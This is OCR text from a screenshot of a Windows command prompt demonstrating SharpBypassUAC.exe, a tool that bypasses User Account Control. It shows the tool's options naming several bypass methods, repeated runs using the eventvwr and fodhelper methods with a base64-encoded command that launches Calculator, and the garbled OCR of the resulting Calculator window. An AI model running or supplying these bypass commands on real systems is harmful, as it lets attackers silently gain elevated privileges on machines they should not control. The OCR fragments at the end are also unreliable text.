 C:\Windows\system32\cmd.exe - SharpBypassUAC.exe -b fodhelper -e Y21kIC9jIHN0YXJ0IGNhbGMuZXhl
C:\Users\Viper>cd Desktop
C:\Users\Viper\Desktop>SharpBypassUAC.exe
-b, --bypass=VALUE Bypass to execute: eventvwr, fodhelpe-
r,computerdefaults, sdclt, slui
-e, --encodedCommand=VALUE Base64 encoded command to execute
-h, -?, --help Show this help
C:\Users\Viper\Desktop>SharpBypassUAC.exe -b eventvwr -e Y21kIC9jIHN0YXJ0IGNhbGMuZXhl
C:\Users\Viper\Desktop>SharpBypassUAC.exe -b fodhelper -e Y21kIC9jIHN0YXJ0IGNhbGMuZXhl
C:\Users\Viper\Desktop>SharpBypassUAC.exe -b fodhelper -e Y21kIC9jIHN0YXJ0IGNhbGMuZXhl
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
时工作
云